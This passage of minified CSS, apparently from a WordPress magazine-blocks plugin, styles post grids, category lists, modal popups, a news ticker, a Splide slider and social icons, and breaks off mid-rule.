.mzb-posts{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-post:first-child .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-post:first-child .mzb-post-content{padding:30px}.mzb-banner-posts .mzb-post:nth-child(3),.mzb-banner-posts .mzb-post:nth-child(4){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}}
.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-categories a{text-align:center;display:flex;align-items:center;justify-content:center}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post{height:100px}.mzb-category-list .mzb-posts.mzb-layout-2 .mzb-post-count-wrapper{display:none}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-title-wrapper{background-image:none !important}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post,.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count-wrapper{all:unset;display:flex}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count-wrapper a{color:#111;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count a:nth-child(2){display:none}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-categories{all:unset;padding:10px}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-categories a{color:#111;padding:0;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.separator .mzb-post:not(:last-child){border-bottom:1px solid #eaeaea}.mzb-category-list .mzb-posts{display:grid;row-gap:5px}.mzb-category-list .mzb-post{display:flex;overflow:hidden;border-radius:var(--mzb-border-radius--xs);height:60px}.mzb-category-list .mzb-title-wrapper{flex:1 0 60%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));display:flex;align-items:center;background-size:cover;position:relative}.mzb-category-list .mzb-post-categories{position:absolute;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));height:100%;width:100%;top:0;left:0;display:flex}.mzb-category-list .mzb-post-categories a,.mzb-category-list .mzb-post-count a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;overflow:hidden}.mzb-category-list .mzb-post-categories a{padding:20px 12px;width:100%}.mzb-category-list .mzb-post-categories a:hover{opacity:.8;color:var(--color--white)}.mzb-category-list .mzb-post-count-wrapper{background-color:var(--color--primary);display:flex;justify-content:center;align-items:center;padding:20px 18px;flex-basis:100px}.mzb-category-list .mzb-post-count{margin:0}
.mzb-date-weather{display:flex;align-items:center}.mzb-date-weather .mzb-temperature{font-weight:var(--mzb-font-weight--bold);font-size:14px;margin:0 5px 0 10px}.mzb-date-weather .mzb-weather-icon{display:flex}.mzb-date-weather .mzb-weather-date{font-weight:var(--mzb-font-weight--regular);font-size:13px}.mzb-date-weather .mzb-weather-icon svg{fill:var(--color--primary);width:24px;height:24px}
.mzb-featured-categories .mzb-category-posts{display:flex;gap:20px}.mzb-featured-categories .mzb-post-heading h2{margin-bottom:0}.mzb-featured-categories .mzb-category-1-posts,.mzb-featured-categories .mzb-category-2-posts{width:50%;display:flex;flex-direction:column;gap:15px}.mzb-featured-categories .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-featured-categories .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);padding:8px;gap:15px;overflow:hidden}.mzb-featured-categories .mzb-post:nth-child(2){flex-direction:column;padding:unset;gap:0}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-featured-image img{border-radius:unset;height:180px;max-width:100%}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content{margin-left:unset;padding:15px;align-self:flex-start;width:calc(100% - 30px)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-meta{display:flex;justify-content:space-between}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a{color:var(--color--black)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--mzb-border-radius--xs);height:74px;min-width:74px;max-width:74px}.mzb-featured-categories .mzb-post-meta{display:none}.mzb-featured-categories .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-categories .mzb-post-content{align-self:center}.mzb-featured-categories .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-featured-categories .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-featured-categories .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--light--primary);color:var(--color--primary);font-weight:var(--mzb-font-weight--semibold);font-size:13px;border-radius:18px;text-decoration:none}.mzb-featured-categories .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-categories .mzb-post-author{display:none}.mzb-featured-categories .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none;color:#414141}.mzb-featured-categories .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post-date svg{fill:#414141}.mzb-featured-categories .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:14px}.mzb-featured-categories .mzb-entry-summary{margin-top:12px}.mzb-featured-categories .mzb-read-more{margin-top:12px}.mzb-featured-categories .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-featured-categories .mzb-read-more a:hover{color:var(--color--primary)}@media(max-width: 768px){.mzb-featured-categories .mzb-category-posts{flex-direction:column}.mzb-featured-categories .mzb-category-posts .mzb-category-1-posts,.mzb-featured-categories .mzb-category-posts .mzb-category-2-posts{width:100%}}
.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-column-end:4;order:initial}}@media(min-width: 1200px){.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}}.mzb-grid-module .mzb-layout-2 .mzb-post{all:unset}.mzb-grid-module .mzb-layout-2 .mzb-post-title a{color:var(--color--black);text-shadow:unset}.mzb-grid-module .mzb-layout-2 .mzb-post-title a:hover{opacity:unset;color:var(--color--primary)}.mzb-grid-module .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:24px 16px}.mzb-grid-module .mzb-layout-2 .mzb-post-entry-meta a{color:var(--color--black)}.mzb-grid-module .mzb-layout-2 .mzb-post-entry-meta a:hover{color:var(--color--primary)}.mzb-grid-module .mzb-layout-2 .mzb-post-date svg{fill:var(--color--black)}.mzb-grid-module{margin-right:0;margin-left:0}.mzb-grid-module .mzb-post-title a{font-size:24px}.mzb-grid-module .mzb-posts{display:grid;grid-template-columns:repeat(2, 1fr);margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw)}.mzb-grid-module .mzb-featured-image img{display:block;height:66.35vh;width:100%;transform:scale(1);transition:.3s transform ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-grid-module .mzb-post{position:relative;height:100%;overflow:hidden;height:66.35vh}.mzb-grid-module .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-grid-module .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-grid-module .mzb-post-title a{display:block;color:var(--color--white);font-size:24px;font-weight:var(--mzb-font-weight--semibold);text-shadow:1px 1px 2px rgba(0,0,0,.2);line-height:1.2;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-grid-module .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post .mzb-entry-header{padding:30px}.mzb-grid-module .mzb-post .mzb-entry-header p{font-size:32px}.mzb-grid-module .mzb-post-date a{font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post-author a{max-width:100px}.mzb-grid-module .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-grid-module .mzb-post-date a{font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-grid-module .mzb-post-date svg{height:14px;width:14px;fill:var(--color--white)}.mzb-grid-module .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:14px}.mzb-grid-module .mzb-post .mzb-read-more{margin-top:12px}.mzb-grid-module .mzb-post .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-grid-module .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-grid-module .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%}.mzb-section .mzb-grid-module .mzb-posts{margin-right:0;margin-left:0}.mzb-post-categories{display:flex}.mzb-post-categories p{width:-moz-fit-content;width:fit-content;border-radius:4px}@media(max-width: 768px){.mzb-grid-module .mzb-posts{grid-template-columns:1fr}}@media(min-width: 1200px){.mzb-grid-module .mzb-posts{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-grid-module .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}}
.mzb-heading h1,.mzb-heading h2,.mzb-heading h3,.mzb-heading h4,.mzb-heading h5,.mzb-heading h6{position:relative;padding-bottom:0;display:inline-flex;align-items:center;padding-left:12px;line-height:1.2;margin-bottom:20px}.mzb-heading h1::before,.mzb-heading h2::before,.mzb-heading h3::before,.mzb-heading h4::before,.mzb-heading h5::before,.mzb-heading h6::before{content:"";width:4px;height:100%;background-color:var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-inner{margin-bottom:20px;border-bottom-style:solid;border-bottom-width:2px;border-bottom-color:#000}.mzb-heading.mzb-heading-layout-2-style-1 h1,.mzb-heading.mzb-heading-layout-2-style-1 h2,.mzb-heading.mzb-heading-layout-2-style-1 h3,.mzb-heading.mzb-heading-layout-2-style-1 h4,.mzb-heading.mzb-heading-layout-2-style-1 h5,.mzb-heading.mzb-heading-layout-2-style-1 h6{display:inline-block;margin-bottom:0;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;font-weight:400;color:var(--color--white)}.mzb-heading.mzb-heading-layout-2-style-1 h1::before,.mzb-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-heading.mzb-heading-layout-2-style-1 h3::before,.mzb-heading.mzb-heading-layout-2-style-1 h4::before,.mzb-heading.mzb-heading-layout-2-style-1 h5::before,.mzb-heading.mzb-heading-layout-2-style-1 h6::before{all:unset}
.mzb-modal-popup-wrap .wp-block{max-width:none !important;margin:0 !important}.mzb-modal-popup{display:none}.mzb-modal-popup .mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;fill:#fff}.mzb-modal-popup-close.window-top-right{top:-20px;right:-25px}.mzb-modal-popup-close.window-top-right svg{fill:#fff}.mzb-modal-popup-close.window-top-left{top:-20px;left:-25px}.mzb-modal-popup-close.window-top-left svg{fill:#fff}.mzb-button-icon .mzb-icon{fill:#fff}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;background:#fff;border-radius:8px;color:#333;position:relative;z-index:9999999;margin:30px}.mzb-modal-popup-close{display:none}.mzb-modal-popup-content{padding:35px 35px;overflow-x:hidden;overflow-y:auto;height:100%}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;width:700px;height:310px;max-width:100%;box-sizing:border-box;background:#fff;color:#333;position:relative;z-index:9999999}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar{width:5px}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar-thumb{box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:100px}.wp-block-mzb-modal{width:100%}.entry .entry-content a.mzb-modal-button-link{text-decoration:none;align-items:center}.entry .entry-content a.mzb-modal-button-link:hover{color:inherit}.mzb-modal-trigger:not(img){display:flex}.mzb-modal-trigger:not(img) svg{font-size:30px;width:30px;height:30px;line-height:30px;cursor:pointer}img.mzb-modal-trigger{cursor:pointer;height:auto;max-width:100%}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger{display:inline-flex;text-decoration:none;align-items:center;cursor:pointer}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger svg{fill:currentColor;font-style:normal;vertical-align:top;width:15px;height:15px;font-size:15px}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button .mzb-button-link{border-radius:2px;padding:17px 25px;color:#fcfcfc}.mzb-modal-wrapper .mzb-button .mzb-button-link .mzb-modal-content-wrapper{display:flex;align-items:center}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-small{padding:8px 16px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-medium{padding:12px 20px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-filled{background:#7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link .mzb-modal-content-wrapper{text-decoration:underline}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-plain{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-outline{border-color:#7e36f4;border-style:solid;border-width:1px;box-shadow:0 0 0 1.5px #7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled){color:#7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled) .mzb-icon{fill:#7e36f4}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:99999}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-inner{background-color:#fff;padding:30px;max-width:500px;max-height:100vh;border-radius:4px;overflow-y:auto;box-sizing:border-box}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;top:10px;padding:14px}.mzb-modal-popup-close.popup-top-right{right:10px}.mzb-modal-popup-close.popup-top-left{left:10px}.mzb-modal-popup-close.window-top-left{top:-20px;left:-25px}.mzb-modal-popup-close.window-top-right{top:-20px;right:-25px}.mzb-modal-popup-close svg{fill:#64748b}.mzb-modal-popup{display:none}.mzb-modal-popup.is-open{display:block}.mzb-modal-wrapper .mzb-button.mzb-button-wrapper,.mzb-modal-wrapper .mzb-button.mzb-button-wrapper .mzb-button-link{width:auto !important}
.mzb-news-ticker{position:relative;height:20px;display:flex;align-items:center}.mzb-news-ticker .mzb-heading{margin-right:10px;margin-left:5px}.mzb-news-ticker span{margin-top:4px;width:auto;display:flex;line-height:normal;height:100%;color:var(--color--primary);text-transform:uppercase;font-weight:700;font-size:13px;align-items:center}.mzb-news-ticker svg{fill:var(--color--primary)}.mzb-news-ticker-box{height:100%;padding-top:2.6px;overflow:hidden;width:266px;text-align:left}.mzb-news-ticker-box ul{width:100%;list-style-type:none !important;padding:0;margin:0 !important}.mzb-news-ticker-box ul li{width:100%;line-height:1.4}.mzb-news-ticker-box ul li a{text-decoration:none;font-size:13px;color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}@media(max-width: 360px){.mzb-news-ticker-box{width:230px}}
.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 992px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(4, 1fr)}}.mzb-post-list .mzb-layout-2-style-1 .mzb-post{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-layout-2-style-1 .mzb-post img{border-radius:unset;max-width:100%;width:100%;height:150px;border:unset}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-post-content{padding:15px;width:-moz-fit-content;width:fit-content}.mzb-post-list .mzb-posts{display:grid;row-gap:10px}.mzb-post-list .mzb-featured-image a{display:block}.mzb-post-list .mzb-post{display:flex;background-color:var(--color--white);padding:8px;border-radius:var(--mzb-border-radius--xs);gap:15px}.mzb-post-list .mzb-post-content{flex-basis:75%;flex-grow:1;align-self:center}.mzb-post-list .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:8px}.mzb-post-list .mzb-post img{height:74px;min-width:74px;max-width:74px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-post-list .mzb-post-entry-meta{display:flex;justify-content:flex-start}.mzb-post-list .mzb-post-title a{font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;overflow:hidden;text-decoration:none;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-post-list .mzb-post-title a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-post-list .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-post-list .mzb-post-date a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date svg{fill:#414141}.mzb-post-list .mzb-post.magazine-post--pos-left{grid-template-columns:repeat(3, 1fr)}.mzb-post-list .mzb-post.magazine-post--pos-left .magazine-post-info{grid-column:2/4}.mzb-post-list .mzb-post.magazine-post--pos-top{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image img{border-radius:unset;max-width:100%;width:100%;height:150px}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-post-list .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-post-list .mzb-entry-summary{margin-top:12px}.mzb-post-list .mzb-read-more{margin-top:12px}.mzb-post-list .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}
.mzb-post-video .mzb-posts{display:grid;grid-template-columns:repeat(var(--grid-column, 3), 1fr);grid-template-rows:1fr;-moz-column-gap:20px;column-gap:20px;justify-items:center}.mzb-post-video .mzb-post{position:relative;display:flex;flex-wrap:wrap;width:100%;border-radius:var(--mzb-border-radius--xs);overflow:hidden;background-color:#626262;filter:drop-shadow(0px 10px 20px rgba(0, 0, 0, 0.1))}.mzb-post-video .mzb-post a{width:100%}.mzb-post-video .mzb-image-overlay{height:100%}.mzb-post-video .mzb-featured-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mzb-post-video .mzb-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:var(--color--white);border-radius:50%;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-video .mzb-custom-embed-play svg{height:8px;width:8px;fill:var(--color--primary)}
.mzb-section{position:relative;transition:all 200ms}.mzb-section:has(.mzb-top-separator){padding:0;background-color:#eee}.mzb-section:has(.mzb-bottom-separator){padding:0;background-color:#eee}.mzb-section .mzb-overlay{top:0;bottom:0;position:absolute;left:0;right:0}.mzb-container,.mzb-container-fluid{margin-right:auto;margin-left:auto;position:relative}.mzb-section-inner{display:flex;position:relative}@media(max-width: 62em){.mzb-section-inner{flex-wrap:wrap}}.mzb-section-inner.mzb-height-fit-to-screen{min-height:100vh}.mzb-section-inner .mzb-column{position:relative}.mzb-section-inner .mzb-column{padding-left:var(--colSpacing)}.mzb-column-inner{transition:all 200ms}.mzb-top-separator{display:block;width:100%;height:200px;overflow:hidden}.mzb-top-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1)}.mzb-bottom-separator{display:block;width:100%;height:200px;overflow:hidden;position:relative}.mzb-bottom-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1);position:absolute;bottom:-1px}
@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0 !important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:flex;height:100%;margin:0 !important;padding:0 !important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none !important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide .splide__slide{position:relative;height:420px;overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.splide .mzb-featured-image{height:100%}.splide .mzb-featured-image img{display:block;height:100%;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.splide .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.splide .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--primary);color:var(--color--white);font-size:12px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;border-radius:var(--mzb-border-radius--xxl);line-height:14px}.splide .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr)}.splide .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:10px}.splide .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);color:var(--color--white);line-height:1.2;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.splide .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date{display:flex;gap:5px;align-items:center}.splide .mzb-post-date a{display:block;font-weight:400;font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date svg{fill:var(--color--white)}.splide .mzb-post-entry-meta{display:flex;align-items:center;gap:14px;flex-wrap:wrap;margin-top:10px}.splide .mzb-post-author{display:flex;align-items:center;gap:8px}.splide .mzb-post-author a{max-width:60px;font-weight:var(--mzb-font-weight--regular);font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-entry-content .mzb-entry-summary p{margin-top:12px;margin-bottom:12px}.splide .mzb-read-more{margin-top:12px}.splide .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.splide .mzb-entry-summary{margin-top:12px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow{position:absolute;top:92%;transform:translateY(-92%);z-index:1;display:flex;align-items:center;justify-content:center;padding:4px;background-color:var(--color--primary);border-radius:2px;box-shadow:unset}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev{right:0;margin-right:60px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev svg{transform:scaleX(-1)}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--next{right:0;margin-right:24px}.splide .splide__arrows svg{fill:var(--color--white);height:16px;width:16px}.splide .splide__pagination{display:flex;gap:6px;bottom:10px;left:0;padding:0 16px;margin-bottom:0;position:absolute;right:0;z-index:1}.splide .splide__pagination button{background-color:#fff;padding:0;height:8px;width:8px;border-radius:50%;border:1px solid var(--color--primary);opacity:.9}
.mzb-social-icons{display:flex;gap:10px;align-items:center}.mzb-social-icons .mzb-social-links{display:flex;gap:10px;align-items:center;justify-content:center}.mzb-social-icons .mzb-social-links .block-editor-block-list__layout{display:flex;gap:10px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button{display:flex;padding:9px;margin-bottom:0;background-color:var(--color--light--primary);border-radius:50%;justify-content:center;align-items:center;border-color:unset;border-style:unset}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button svg{fill:var(--color--white);width:14px;height:14px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover{background-color:var(--color--primary)}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover svg{fill:var(--color--white)}.mzb-social-icon{border:none;cursor:pointer;justify-content:center;align-items:center;display:flex}.mzb-social-icon svg{fill:var(--color--primary);width:14px;height:14px}.mzb-social-icon a{display:flex;align-items:center;background-color:var(--color--light--primary);border-radius:50%;padding:9px}.mzb-social-icon a:hover{background-color:var(--color--primary)}.mzb-social-icon a:hover svg{fill:var(--color--white)}.edit-post-visual-editor .components-button{padding:4px !important}.components-popover__content .magazine-blocks-url-input-head{margin-top:20px}
:root{--color--primary: #BA81FF;--color--light--primary: #F8F2FF;--color--white: #FFFFFF;--color--black: #111111}:root{--mzb-border-radius--xxs: 2px;--mzb-border-radius--xs: 4px;--mzb-border-radius--xxl: 100px;--mzb-font-weight--regular: 400;--mzb-font-weight--semibold: 500;--mzb-font-weight--bold: 700}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2{display:inline-block;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;font-weight:400;font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1{margin-bottom:20px;border-bottom:2px solid #000}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list 